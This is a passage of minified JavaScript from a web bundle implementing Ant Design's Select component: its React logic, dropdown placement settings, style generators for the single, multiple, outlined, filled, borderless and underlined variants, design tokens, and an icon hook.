e?[e,{}]:e&&"object"==typeof e?[!0,e]:[void 0,void 0],[e])}},45623:function(e,t,n){var o=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(2265)),l=o(n(42744)),a=r(n(70541)),c=o(n(2041)),u=n(45115),s=n(88658),d=o(n(54191)),p=n(33263);n(15218);var f=n(9273),m=n(39317),g=o(n(91026)),v=o(n(47859)),h=o(n(70252)),b=o(n(98939)),S=n(86744),y=o(n(92233)),C=n(91637),E=n(18710),w=o(n(45918)),x=o(n(23423)),$=o(n(8915)),I=o(n(15901)),__rest=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&0>t.indexOf(o)&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)0>t.indexOf(o[r])&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};let M="SECRET_COMBOBOX_MODE_DO_NOT_USE",O=i.forwardRef((e,t)=>{var n,o,r,d,O;let Z;let{prefixCls:k,bordered:P,className:R,rootClassName:T,getPopupContainer:N,popupClassName:z,dropdownClassName:_,listHeight:B=256,placement:D,listItemHeight:j,size:H,disabled:L,notFoundContent:A,status:V,builtinPlacements:W,dropdownMatchSelectWidth:F,popupMatchSelectWidth:K,direction:U,style:q,allowClear:G,variant:X,dropdownStyle:Y,transitionName:J,tagRender:Q,maxCount:ee,prefix:et,dropdownRender:en,popupRender:eo,onDropdownVisibleChange:er,onOpenChange:ei,styles:el,classNames:ea}=e,ec=__rest(e,["prefixCls","bordered","className","rootClassName","getPopupContainer","popupClassName","dropdownClassName","listHeight","placement","listItemHeight","size","disabled","notFoundContent","status","builtinPlacements","dropdownMatchSelectWidth","popupMatchSelectWidth","direction","style","allowClear","variant","dropdownStyle","transitionName","tagRender","maxCount","prefix","dropdownRender","popupRender","onDropdownVisibleChange","onOpenChange","styles","classNames"]),{getPopupContainer:eu,getPrefixCls:es,renderEmpty:ed,direction:ep,virtual:ef,popupMatchSelectWidth:em,popupOverflow:eg}=i.useContext(f.ConfigContext),{showSearch:ev,style:eh,styles:eb,className:eS,classNames:ey}=(0,m.useComponentConfig)("select"),[,eC]=(0,E.useToken)(),eE=null!=j?j:null==eC?void 0:eC.controlHeight,ew=es("select",k),ex=es(),e$=null!=U?U:ep,{compactSize:eI,compactItemClassnames:eM}=(0,C.useCompactItemContext)(ew,e$),[eO,eZ]=(0,y.default)("select",X,P),ek=(0,h.default)(ew),[eP,eR,eT]=(0,x.default)(ew,ek),eN=i.useMemo(()=>{let{mode:t}=e;return"combobox"===t?void 0:t===M?"combobox":t},[e.mode]),ez="multiple"===eN||"tags"===eN,e_=(0,I.default)(e.suffixIcon,e.showArrow),eB=null!==(n=null!=K?K:F)&&void 0!==n?n:em,eD=(null===(o=null==el?void 0:el.popup)||void 0===o?void 0:o.root)||(null===(r=eb.popup)||void 0===r?void 0:r.root)||Y,{status:ej,hasFeedback:eH,isFormItemInput:eL,feedbackIcon:eA}=i.useContext(S.FormItemInputContext),eV=(0,p.getMergedStatus)(ej,V);Z=void 0!==A?A:"combobox"===eN?null:(null==ed?void 0:ed("Select"))||i.createElement(g.default,{componentName:"Select"});let{suffixIcon:eW,itemIcon:eF,removeIcon:eK,clearIcon:eU}=(0,$.default)(Object.assign(Object.assign({},ec),{multiple:ez,hasFeedback:eH,feedbackIcon:eA,showSuffixIcon:e_,prefixCls:ew,componentName:"Select"})),eq=(0,c.default)(ec,["suffixIcon","itemIcon"]),eG=(0,l.default)((null===(d=null==ea?void 0:ea.popup)||void 0===d?void 0:d.root)||(null===(O=null==ey?void 0:ey.popup)||void 0===O?void 0:O.root)||z||_,{[`${ew}-dropdown-${e$}`]:"rtl"===e$},T,ey.root,null==ea?void 0:ea.root,eT,ek,eR),eX=(0,b.default)(e=>{var t;return null!==(t=null!=H?H:eI)&&void 0!==t?t:e}),eY=i.useContext(v.default),eJ=(0,l.default)({[`${ew}-lg`]:"large"===eX,[`${ew}-sm`]:"small"===eX,[`${ew}-rtl`]:"rtl"===e$,[`${ew}-${eO}`]:eZ,[`${ew}-in-form-item`]:eL},(0,p.getStatusClassNames)(ew,eV,eH),eM,eS,R,ey.root,null==ea?void 0:ea.root,T,eT,ek,eR),eQ=i.useMemo(()=>void 0!==D?D:"rtl"===e$?"bottomRight":"bottomLeft",[D,e$]),[e0]=(0,u.useZIndex)("SelectLike",null==eD?void 0:eD.zIndex);return eP(i.createElement(a.default,Object.assign({ref:t,virtual:ef,showSearch:ev},eq,{style:Object.assign(Object.assign(Object.assign(Object.assign({},eb.root),null==el?void 0:el.root),eh),q),dropdownMatchSelectWidth:eB,transitionName:(0,s.getTransitionName)(ex,"slide-up",J),builtinPlacements:(0,w.default)(W,eg),listHeight:B,listItemHeight:eE,mode:eN,prefixCls:ew,placement:eQ,direction:e$,prefix:et,suffixIcon:eW,menuItemSelectedIcon:eF,removeIcon:eK,allowClear:!0===G?{clearIcon:eU}:G,notFoundContent:Z,className:eJ,getPopupContainer:N||eu,dropdownClassName:eG,disabled:null!=L?L:eY,dropdownStyle:Object.assign(Object.assign({},eD),{zIndex:e0}),maxCount:ez?ee:void 0,tagRender:ez?Q:void 0,dropdownRender:eo||en,onDropdownVisibleChange:ei||er})))}),Z=(0,d.default)(O,"dropdownAlign");O.SECRET_COMBOBOX_MODE_DO_NOT_USE=M,O.Option=a.Option,O.OptGroup=a.OptGroup,O._InternalPanelDoNotUseOrYouWillBeFired=Z,t.default=O},45918:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;let getBuiltInPlacements=e=>{let t={overflow:{adjustX:!0,adjustY:!0,shiftY:!0},htmlRegion:"scroll"===e?"scroll":"visible",dynamicInset:!0};return{bottomLeft:Object.assign(Object.assign({},t),{points:["tl","bl"],offset:[0,4]}),bottomRight:Object.assign(Object.assign({},t),{points:["tr","br"],offset:[0,4]}),topLeft:Object.assign(Object.assign({},t),{points:["bl","tl"],offset:[0,-4]}),topRight:Object.assign(Object.assign({},t),{points:["br","tr"],offset:[0,-4]})}};function mergedBuiltinPlacements(e,t){return e||getBuiltInPlacements(t)}t.default=mergedBuiltinPlacements},80401:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(5101),r=n(46420);let genItemStyle=e=>{let{optionHeight:t,optionFontSize:n,optionLineHeight:o,optionPadding:r}=e;return{position:"relative",display:"block",minHeight:t,padding:r,color:e.colorText,fontWeight:"normal",fontSize:n,lineHeight:o,boxSizing:"border-box"}};t.default=e=>{let{antCls:t,componentCls:n}=e,i=`${n}-item`,l=`&${t}-slide-up-enter${t}-slide-up-enter-active`,a=`&${t}-slide-up-appear${t}-slide-up-appear-active`,c=`&${t}-slide-up-leave${t}-slide-up-leave-active`,u=`${n}-dropdown-placement-`,s=`${i}-option-selected`;return[{[`${n}-dropdown`]:Object.assign(Object.assign({},(0,o.resetComponent)(e)),{position:"absolute",top:-9999,zIndex:e.zIndexPopup,boxSizing:"border-box",padding:e.paddingXXS,overflow:"hidden",fontSize:e.fontSize,fontVariant:"initial",backgroundColor:e.colorBgElevated,borderRadius:e.borderRadiusLG,outline:"none",boxShadow:e.boxShadowSecondary,[`
          ${l}${u}bottomLeft,
          ${a}${u}bottomLeft
        `]:{animationName:r.slideUpIn},[`
          ${l}${u}topLeft,
          ${a}${u}topLeft,
          ${l}${u}topRight,
          ${a}${u}topRight
        `]:{animationName:r.slideDownIn},[`${c}${u}bottomLeft`]:{animationName:r.slideUpOut},[`
          ${c}${u}topLeft,
          ${c}${u}topRight
        `]:{animationName:r.slideDownOut},"&-hidden":{display:"none"},[i]:Object.assign(Object.assign({},genItemStyle(e)),{cursor:"pointer",transition:`background ${e.motionDurationSlow} ease`,borderRadius:e.borderRadiusSM,"&-group":{color:e.colorTextDescription,fontSize:e.fontSizeSM,cursor:"default"},"&-option":{display:"flex","&-content":Object.assign({flex:"auto"},o.textEllipsis),"&-state":{flex:"none",display:"flex",alignItems:"center"},[`&-active:not(${i}-option-disabled)`]:{backgroundColor:e.optionActiveBg},[`&-selected:not(${i}-option-disabled)`]:{color:e.optionSelectedColor,fontWeight:e.optionSelectedFontWeight,backgroundColor:e.optionSelectedBg,[`${i}-option-state`]:{color:e.colorPrimary}},"&-disabled":{[`&${i}-option-selected`]:{backgroundColor:e.colorBgContainerDisabled},color:e.colorTextDisabled,cursor:"not-allowed"},"&-grouped":{paddingInlineStart:e.calc(e.controlPaddingHorizontal).mul(2).equal()}},"&-empty":Object.assign(Object.assign({},genItemStyle(e)),{color:e.colorTextDisabled})}),[`${s}:has(+ ${s})`]:{borderEndStartRadius:0,borderEndEndRadius:0,[`& + ${s}`]:{borderStartStartRadius:0,borderStartEndRadius:0}},"&-rtl":{direction:"rtl"}})},(0,r.initSlideMotion)(e,"slide-up"),(0,r.initSlideMotion)(e,"slide-down"),(0,r.initMoveMotion)(e,"move-up"),(0,r.initMoveMotion)(e,"move-down")]}},23423:function(e,t,n){var o=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(5101),i=n(49859),l=n(18710),a=o(n(80401)),c=o(n(81046)),u=o(n(87228)),s=n(91286),d=o(n(88527));let genSelectorStyle=e=>{let{componentCls:t}=e;return{position:"relative",transition:`all ${e.motionDurationMid} ${e.motionEaseInOut}`,input:{cursor:"pointer"},[`${t}-show-search&`]:{cursor:"text",input:{cursor:"auto",color:"inherit",height:"100%"}},[`${t}-disabled&`]:{cursor:"not-allowed",input:{cursor:"not-allowed"}}}},getSearchInputWithoutBorderStyle=e=>{let{componentCls:t}=e;return{[`${t}-selection-search-input`]:{margin:0,padding:0,background:"transparent",border:"none",outline:"none",appearance:"none",fontFamily:"inherit","&::-webkit-search-cancel-button":{display:"none",appearance:"none"}}}},genBaseStyle=e=>{let{antCls:t,componentCls:n,inputPaddingHorizontalBase:o,iconCls:i}=e,l={[`${n}-clear`]:{opacity:1,background:e.colorBgBase,borderRadius:"50%"}};return{[n]:Object.assign(Object.assign({},(0,r.resetComponent)(e)),{position:"relative",display:"inline-flex",cursor:"pointer",[`&:not(${n}-customize-input) ${n}-selector`]:Object.assign(Object.assign({},genSelectorStyle(e)),getSearchInputWithoutBorderStyle(e)),[`${n}-selection-item`]:Object.assign(Object.assign({flex:1,fontWeight:"normal",position:"relative",userSelect:"none"},r.textEllipsis),{[`> ${t}-typography`]:{display:"inline"}}),[`${n}-selection-placeholder`]:Object.assign(Object.assign({},r.textEllipsis),{flex:1,color:e.colorTextPlaceholder,pointerEvents:"none"}),[`${n}-arrow`]:Object.assign(Object.assign({},(0,r.resetIcon)()),{position:"absolute",top:"50%",insetInlineStart:"auto",insetInlineEnd:o,height:e.fontSizeIcon,marginTop:e.calc(e.fontSizeIcon).mul(-1).div(2).equal(),color:e.colorTextQuaternary,fontSize:e.fontSizeIcon,lineHeight:1,textAlign:"center",pointerEvents:"none",display:"flex",alignItems:"center",transition:`opacity ${e.motionDurationSlow} ease`,[i]:{verticalAlign:"top",transition:`transform ${e.motionDurationSlow}`,"> svg":{verticalAlign:"top"},[`&:not(${n}-suffix)`]:{pointerEvents:"auto"}},[`${n}-disabled &`]:{cursor:"not-allowed"},"> *:not(:last-child)":{marginInlineEnd:8}}),[`${n}-selection-wrap`]:{display:"flex",width:"100%",position:"relative",minWidth:0,"&:after":{content:'"\\a0"',width:0,overflow:"hidden"}},[`${n}-prefix`]:{flex:"none",marginInlineEnd:e.selectAffixPadding},[`${n}-clear`]:{position:"absolute",top:"50%",insetInlineStart:"auto",insetInlineEnd:o,zIndex:1,display:"inline-block",width:e.fontSizeIcon,height:e.fontSizeIcon,marginTop:e.calc(e.fontSizeIcon).mul(-1).div(2).equal(),color:e.colorTextQuaternary,fontSize:e.fontSizeIcon,fontStyle:"normal",lineHeight:1,textAlign:"center",textTransform:"none",cursor:"pointer",opacity:0,transition:`color ${e.motionDurationMid} ease, opacity ${e.motionDurationSlow} ease`,textRendering:"auto","&:before":{display:"block"},"&:hover":{color:e.colorIcon}},"@media(hover:none)":l,"&:hover":l}),[`${n}-status`]:{"&-error, &-warning, &-success, &-validating":{[`&${n}-has-feedback`]:{[`${n}-clear`]:{insetInlineEnd:e.calc(o).add(e.fontSize).add(e.paddingXS).equal()}}}}}},genSelectStyle=e=>{let{componentCls:t}=e;return[{[t]:{[`&${t}-in-form-item`]:{width:"100%"}}},genBaseStyle(e),(0,u.default)(e),(0,c.default)(e),(0,a.default)(e),{[`${t}-rtl`]:{direction:"rtl"}},(0,i.genCompactItemStyle)(e,{borderElCls:`${t}-selector`,focusElCls:`${t}-focused`})]};t.default=(0,l.genStyleHooks)("Select",(e,{rootPrefixCls:t})=>{let n=(0,l.mergeToken)(e,{rootPrefixCls:t,inputPaddingHorizontalBase:e.calc(e.paddingSM).sub(1).equal(),multipleSelectItemHeight:e.multipleItemHeight,selectHeight:e.controlHeight});return[genSelectStyle(n),(0,d.default)(n)]},s.prepareComponentToken,{unitless:{optionLineHeight:!0,optionSelectedFontWeight:!0}})},81046:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.getMultipleSelectorUnit=t.genOverflowStyle=t.default=void 0;var o=n(83383),r=n(5101),i=n(18710);let getMultipleSelectorUnit=e=>{let{multipleSelectItemHeight:t,paddingXXS:n,lineWidth:r,INTERNAL_FIXED_ITEM_MARGIN:i}=e,l=e.max(e.calc(n).sub(r).equal(),0),a=e.max(e.calc(l).sub(i).equal(),0);return{basePadding:l,containerPadding:a,itemHeight:(0,o.unit)(t),itemLineHeight:(0,o.unit)(e.calc(t).sub(e.calc(e.lineWidth).mul(2)).equal())}};t.getMultipleSelectorUnit=getMultipleSelectorUnit;let getSelectItemStyle=e=>{let{multipleSelectItemHeight:t,selectHeight:n,lineWidth:o}=e,r=e.calc(n).sub(t).div(2).sub(o).equal();return r},genOverflowStyle=e=>{let{componentCls:t,iconCls:n,borderRadiusSM:o,motionDurationSlow:i,paddingXS:l,multipleItemColorDisabled:a,multipleItemBorderColorDisabled:c,colorIcon:u,colorIconHover:s,INTERNAL_FIXED_ITEM_MARGIN:d}=e,p=`${t}-selection-overflow`;return{[p]:{position:"relative",display:"flex",flex:"auto",flexWrap:"wrap",maxWidth:"100%","&-item":{flex:"none",alignSelf:"center",maxWidth:"calc(100% - 4px)",display:"inline-flex"},[`${t}-selection-item`]:{display:"flex",alignSelf:"center",flex:"none",boxSizing:"border-box",maxWidth:"100%",marginBlock:d,borderRadius:o,cursor:"default",transition:`font-size ${i}, line-height ${i}, height ${i}`,marginInlineEnd:e.calc(d).mul(2).equal(),paddingInlineStart:l,paddingInlineEnd:e.calc(l).div(2).equal(),[`${t}-disabled&`]:{color:a,borderColor:c,cursor:"not-allowed"},"&-content":{display:"inline-block",marginInlineEnd:e.calc(l).div(2).equal(),overflow:"hidden",whiteSpace:"pre",textOverflow:"ellipsis"},"&-remove":Object.assign(Object.assign({},(0,r.resetIcon)()),{display:"inline-flex",alignItems:"center",color:u,fontWeight:"bold",fontSize:10,lineHeight:"inherit",cursor:"pointer",[`> ${n}`]:{verticalAlign:"-0.2em"},"&:hover":{color:s}})}}}};t.genOverflowStyle=genOverflowStyle;let genSelectionStyle=(e,t)=>{let{componentCls:n,INTERNAL_FIXED_ITEM_MARGIN:r}=e,i=`${n}-selection-overflow`,l=e.multipleSelectItemHeight,a=getSelectItemStyle(e),c=t?`${n}-${t}`:"",u=getMultipleSelectorUnit(e);return{[`${n}-multiple${c}`]:Object.assign(Object.assign({},genOverflowStyle(e)),{[`${n}-selector`]:{display:"flex",alignItems:"center",width:"100%",height:"100%",paddingInline:u.basePadding,paddingBlock:u.containerPadding,borderRadius:e.borderRadius,[`${n}-disabled&`]:{background:e.multipleSelectorBgDisabled,cursor:"not-allowed"},"&:after":{display:"inline-block",width:0,margin:`${(0,o.unit)(r)} 0`,lineHeight:(0,o.unit)(l),visibility:"hidden",content:'"\\a0"'}},[`${n}-selection-item`]:{height:u.itemHeight,lineHeight:(0,o.unit)(u.itemLineHeight)},[`${n}-selection-wrap`]:{alignSelf:"flex-start","&:after":{lineHeight:(0,o.unit)(l),marginBlock:r}},[`${n}-prefix`]:{marginInlineStart:e.calc(e.inputPaddingHorizontalBase).sub(u.basePadding).equal()},[`${i}-item + ${i}-item,
        ${n}-prefix + ${n}-selection-wrap
      `]:{[`${n}-selection-search`]:{marginInlineStart:0},[`${n}-selection-placeholder`]:{insetInlineStart:0}},[`${i}-item-suffix`]:{minHeight:u.itemHeight,marginBlock:r},[`${n}-selection-search`]:{display:"inline-flex",position:"relative",maxWidth:"100%",marginInlineStart:e.calc(e.inputPaddingHorizontalBase).sub(a).equal(),[`
          &-input,
          &-mirror
        `]:{height:l,fontFamily:e.fontFamily,lineHeight:(0,o.unit)(l),transition:`all ${e.motionDurationSlow}`},"&-input":{width:"100%",minWidth:4.1},"&-mirror":{position:"absolute",top:0,insetInlineStart:0,insetInlineEnd:"auto",zIndex:999,whiteSpace:"pre",visibility:"hidden"}},[`${n}-selection-placeholder`]:{position:"absolute",top:"50%",insetInlineStart:e.calc(e.inputPaddingHorizontalBase).sub(u.basePadding).equal(),insetInlineEnd:e.inputPaddingHorizontalBase,transform:"translateY(-50%)",transition:`all ${e.motionDurationSlow}`}})}};function genSizeStyle(e,t){let{componentCls:n}=e,o=t?`${n}-${t}`:"",r={[`${n}-multiple${o}`]:{fontSize:e.fontSize,[`${n}-selector`]:{[`${n}-show-search&`]:{cursor:"text"}},[`
        &${n}-show-arrow ${n}-selector,
        &${n}-allow-clear ${n}-selector
      `]:{paddingInlineEnd:e.calc(e.fontSizeIcon).add(e.controlPaddingHorizontal).equal()}}};return[genSelectionStyle(e,t),r]}t.default=e=>{let{componentCls:t}=e,n=(0,i.mergeToken)(e,{selectHeight:e.controlHeightSM,multipleSelectItemHeight:e.multipleItemHeightSM,borderRadius:e.borderRadiusSM,borderRadiusSM:e.borderRadiusXS}),o=(0,i.mergeToken)(e,{fontSize:e.fontSizeLG,selectHeight:e.controlHeightLG,multipleSelectItemHeight:e.multipleItemHeightLG,borderRadius:e.borderRadiusLG,borderRadiusSM:e.borderRadius});return[genSizeStyle(e),genSizeStyle(n,"sm"),{[`${t}-multiple${t}-sm`]:{[`${t}-selection-placeholder`]:{insetInline:e.calc(e.controlPaddingHorizontalSM).sub(e.lineWidth).equal()},[`${t}-selection-search`]:{marginInlineStart:2}}},genSizeStyle(o,"lg")]}},87228:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=genSingleStyle;var o=n(83383),r=n(5101),i=n(18710);function genSizeStyle(e,t){let{componentCls:n,inputPaddingHorizontalBase:i,borderRadius:l}=e,a=e.calc(e.controlHeight).sub(e.calc(e.lineWidth).mul(2)).equal(),c=t?`${n}-${t}`:"";return{[`${n}-single${c}`]:{fontSize:e.fontSize,height:e.controlHeight,[`${n}-selector`]:Object.assign(Object.assign({},(0,r.resetComponent)(e,!0)),{display:"flex",borderRadius:l,flex:"1 1 auto",[`${n}-selection-wrap:after`]:{lineHeight:(0,o.unit)(a)},[`${n}-selection-search`]:{position:"absolute",inset:0,width:"100%","&-input":{width:"100%",WebkitAppearance:"textfield"}},[`
          ${n}-selection-item,
          ${n}-selection-placeholder
        `]:{display:"block",padding:0,lineHeight:(0,o.unit)(a),transition:`all ${e.motionDurationSlow}, visibility 0s`,alignSelf:"center"},[`${n}-selection-placeholder`]:{transition:"none",pointerEvents:"none"},[`&:after,${n}-selection-item:empty:after,${n}-selection-placeholder:empty:after`]:{display:"inline-block",width:0,visibility:"hidden",content:'"\\a0"'}}),[`
        &${n}-show-arrow ${n}-selection-item,
        &${n}-show-arrow ${n}-selection-search,
        &${n}-show-arrow ${n}-selection-placeholder
      `]:{paddingInlineEnd:e.showArrowPaddingInlineEnd},[`&${n}-open ${n}-selection-item`]:{color:e.colorTextPlaceholder},[`&:not(${n}-customize-input)`]:{[`${n}-selector`]:{width:"100%",height:"100%",alignItems:"center",padding:`0 ${(0,o.unit)(i)}`,[`${n}-selection-search-input`]:{height:a,fontSize:e.fontSize},"&:after":{lineHeight:(0,o.unit)(a)}}},[`&${n}-customize-input`]:{[`${n}-selector`]:{"&:after":{display:"none"},[`${n}-selection-search`]:{position:"static",width:"100%"},[`${n}-selection-placeholder`]:{position:"absolute",insetInlineStart:0,insetInlineEnd:0,padding:`0 ${(0,o.unit)(i)}`,"&:after":{display:"none"}}}}}}}function genSingleStyle(e){let{componentCls:t}=e,n=e.calc(e.controlPaddingHorizontalSM).sub(e.lineWidth).equal();return[genSizeStyle(e),genSizeStyle((0,i.mergeToken)(e,{controlHeight:e.controlHeightSM,borderRadius:e.borderRadiusSM}),"sm"),{[`${t}-single${t}-sm`]:{[`&:not(${t}-customize-input)`]:{[`${t}-selector`]:{padding:`0 ${(0,o.unit)(n)}`},[`&${t}-show-arrow ${t}-selection-search`]:{insetInlineEnd:e.calc(n).add(e.calc(e.fontSize).mul(1.5)).equal()},[`
            &${t}-show-arrow ${t}-selection-item,
            &${t}-show-arrow ${t}-selection-placeholder
          `]:{paddingInlineEnd:e.calc(e.fontSize).mul(1.5).equal()}}}},genSizeStyle((0,i.mergeToken)(e,{controlHeight:e.singleItemHeightLG,fontSize:e.fontSizeLG,borderRadius:e.borderRadiusLG}),"lg")]}},91286:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.prepareComponentToken=void 0,t.prepareComponentToken=e=>{let{fontSize:t,lineHeight:n,lineWidth:o,controlHeight:r,controlHeightSM:i,controlHeightLG:l,paddingXXS:a,controlPaddingHorizontal:c,zIndexPopupBase:u,colorText:s,fontWeightStrong:d,controlItemBgActive:p,controlItemBgHover:f,colorBgContainer:m,colorFillSecondary:g,colorBgContainerDisabled:v,colorTextDisabled:h,colorPrimaryHover:b,colorPrimary:S,controlOutline:y}=e,C=2*a,E=2*o;return{INTERNAL_FIXED_ITEM_MARGIN:Math.floor(a/2),zIndexPopup:u+50,optionSelectedColor:s,optionSelectedFontWeight:d,optionSelectedBg:p,optionActiveBg:f,optionPadding:`${(r-t*n)/2}px ${c}px`,optionFontSize:t,optionLineHeight:n,optionHeight:r,selectorBg:m,clearBg:m,singleItemHeightLG:l,multipleItemBg:g,multipleItemBorderColor:"transparent",multipleItemHeight:Math.min(r-C,r-E),multipleItemHeightSM:Math.min(i-C,i-E),multipleItemHeightLG:Math.min(l-C,l-E),multipleSelectorBgDisabled:v,multipleItemColorDisabled:h,multipleItemBorderColorDisabled:"transparent",showArrowPaddingInlineEnd:Math.ceil(1.25*e.fontSize),hoverBorderColor:b,activeBorderColor:S,activeOutlineColor:y,selectAffixPadding:a}}},88527:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(83383);let genBaseOutlinedStyle=(e,t)=>{let{componentCls:n,antCls:r,controlOutlineWidth:i}=e;return{[`&:not(${n}-customize-input) ${n}-selector`]:{border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} ${t.borderColor}`,background:e.selectorBg},[`&:not(${n}-disabled):not(${n}-customize-input):not(${r}-pagination-size-changer)`]:{[`&:hover ${n}-selector`]:{borderColor:t.hoverBorderHover},[`${n}-focused& ${n}-selector`]:{borderColor:t.activeBorderColor,boxShadow:`0 0 0 ${(0,o.unit)(i)} ${t.activeOutlineColor}`,outline:0},[`${n}-prefix`]:{color:t.color}}}},genOutlinedStatusStyle=(e,t)=>({[`&${e.componentCls}-status-${t.status}`]:Object.assign({},genBaseOutlinedStyle(e,t))}),genOutlinedStyle=e=>({"&-outlined":Object.assign(Object.assign(Object.assign(Object.assign({},genBaseOutlinedStyle(e,{borderColor:e.colorBorder,hoverBorderHover:e.hoverBorderColor,activeBorderColor:e.activeBorderColor,activeOutlineColor:e.activeOutlineColor,color:e.colorText})),genOutlinedStatusStyle(e,{status:"error",borderColor:e.colorError,hoverBorderHover:e.colorErrorHover,activeBorderColor:e.colorError,activeOutlineColor:e.colorErrorOutline,color:e.colorError})),genOutlinedStatusStyle(e,{status:"warning",borderColor:e.colorWarning,hoverBorderHover:e.colorWarningHover,activeBorderColor:e.colorWarning,activeOutlineColor:e.colorWarningOutline,color:e.colorWarning})),{[`&${e.componentCls}-disabled`]:{[`&:not(${e.componentCls}-customize-input) ${e.componentCls}-selector`]:{background:e.colorBgContainerDisabled,color:e.colorTextDisabled}},[`&${e.componentCls}-multiple ${e.componentCls}-selection-item`]:{background:e.multipleItemBg,border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} ${e.multipleItemBorderColor}`}})}),genBaseFilledStyle=(e,t)=>{let{componentCls:n,antCls:r}=e;return{[`&:not(${n}-customize-input) ${n}-selector`]:{background:t.bg,border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} transparent`,color:t.color},[`&:not(${n}-disabled):not(${n}-customize-input):not(${r}-pagination-size-changer)`]:{[`&:hover ${n}-selector`]:{background:t.hoverBg},[`${n}-focused& ${n}-selector`]:{background:e.selectorBg,borderColor:t.activeBorderColor,outline:0}}}},genFilledStatusStyle=(e,t)=>({[`&${e.componentCls}-status-${t.status}`]:Object.assign({},genBaseFilledStyle(e,t))}),genFilledStyle=e=>({"&-filled":Object.assign(Object.assign(Object.assign(Object.assign({},genBaseFilledStyle(e,{bg:e.colorFillTertiary,hoverBg:e.colorFillSecondary,activeBorderColor:e.activeBorderColor,color:e.colorText})),genFilledStatusStyle(e,{status:"error",bg:e.colorErrorBg,hoverBg:e.colorErrorBgHover,activeBorderColor:e.colorError,color:e.colorError})),genFilledStatusStyle(e,{status:"warning",bg:e.colorWarningBg,hoverBg:e.colorWarningBgHover,activeBorderColor:e.colorWarning,color:e.colorWarning})),{[`&${e.componentCls}-disabled`]:{[`&:not(${e.componentCls}-customize-input) ${e.componentCls}-selector`]:{borderColor:e.colorBorder,background:e.colorBgContainerDisabled,color:e.colorTextDisabled}},[`&${e.componentCls}-multiple ${e.componentCls}-selection-item`]:{background:e.colorBgContainer,border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} ${e.colorSplit}`}})}),genBorderlessStyle=e=>({"&-borderless":{[`${e.componentCls}-selector`]:{background:"transparent",border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} transparent`},[`&${e.componentCls}-disabled`]:{[`&:not(${e.componentCls}-customize-input) ${e.componentCls}-selector`]:{color:e.colorTextDisabled}},[`&${e.componentCls}-multiple ${e.componentCls}-selection-item`]:{background:e.multipleItemBg,border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} ${e.multipleItemBorderColor}`},[`&${e.componentCls}-status-error`]:{[`${e.componentCls}-prefix, ${e.componentCls}-selection-item`]:{color:e.colorError}},[`&${e.componentCls}-status-warning`]:{[`${e.componentCls}-prefix, ${e.componentCls}-selection-item`]:{color:e.colorWarning}}}}),genBaseUnderlinedStyle=(e,t)=>{let{componentCls:n,antCls:r}=e;return{[`&:not(${n}-customize-input) ${n}-selector`]:{borderWidth:`0 0 ${(0,o.unit)(e.lineWidth)} 0`,borderStyle:`none none ${e.lineType} none`,borderColor:t.borderColor,background:e.selectorBg,borderRadius:0},[`&:not(${n}-disabled):not(${n}-customize-input):not(${r}-pagination-size-changer)`]:{[`&:hover ${n}-selector`]:{borderColor:t.hoverBorderHover},[`${n}-focused& ${n}-selector`]:{borderColor:t.activeBorderColor,outline:0},[`${n}-prefix`]:{color:t.color}}}},genUnderlinedStatusStyle=(e,t)=>({[`&${e.componentCls}-status-${t.status}`]:Object.assign({},genBaseUnderlinedStyle(e,t))}),genUnderlinedStyle=e=>({"&-underlined":Object.assign(Object.assign(Object.assign(Object.assign({},genBaseUnderlinedStyle(e,{borderColor:e.colorBorder,hoverBorderHover:e.hoverBorderColor,activeBorderColor:e.activeBorderColor,activeOutlineColor:e.activeOutlineColor,color:e.colorText})),genUnderlinedStatusStyle(e,{status:"error",borderColor:e.colorError,hoverBorderHover:e.colorErrorHover,activeBorderColor:e.colorError,activeOutlineColor:e.colorErrorOutline,color:e.colorError})),genUnderlinedStatusStyle(e,{status:"warning",borderColor:e.colorWarning,hoverBorderHover:e.colorWarningHover,activeBorderColor:e.colorWarning,activeOutlineColor:e.colorWarningOutline,color:e.colorWarning})),{[`&${e.componentCls}-disabled`]:{[`&:not(${e.componentCls}-customize-input) ${e.componentCls}-selector`]:{color:e.colorTextDisabled}},[`&${e.componentCls}-multiple ${e.componentCls}-selection-item`]:{background:e.multipleItemBg,border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} ${e.multipleItemBorderColor}`}})});t.default=e=>({[e.componentCls]:Object.assign(Object.assign(Object.assign(Object.assign({},genOutlinedStyle(e)),genFilledStyle(e)),genBorderlessStyle(e)),genUnderlinedStyle(e))})},8915:function(e,t,n){var o=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=useIcons;var i=r(n(2265)),l=o(n(51468)),a=o(n(46053)),c=o(n(70493)),u=o(n(86473)),s=o(n(94613)),d=o(n(77731));function useIcons({suffixIcon:e,clearIcon:t,menuItemSelectedIcon:n,removeIcon:o,loading:r,multiple:p,hasFeedback:f,prefixCls:m,showSuffixIcon:g,feedbackIcon:v,showArrow:h,componentName:b}){let S=null!=t?t:i.createElement(a.default,null),getSuffixIconNode=t=>null!==e||f||h?i.createElement(i.Fragment,null,!1!==g&&t,f&&v):null,y=null;if(void 0!==e)y=getSuffixIconNode(e);else if(r)y=getSuffixIconNode(i.createElement(s.default,{spin:!0}));else{let e=`${m}-suffix`;y=({open:t,showSearch:n})=>t&&n?getSuffixIconNode(i.createElement(d.default,{className:e})):getSuffixIconNode(i.createElement(u.default,{className:e}))}let C=null;return 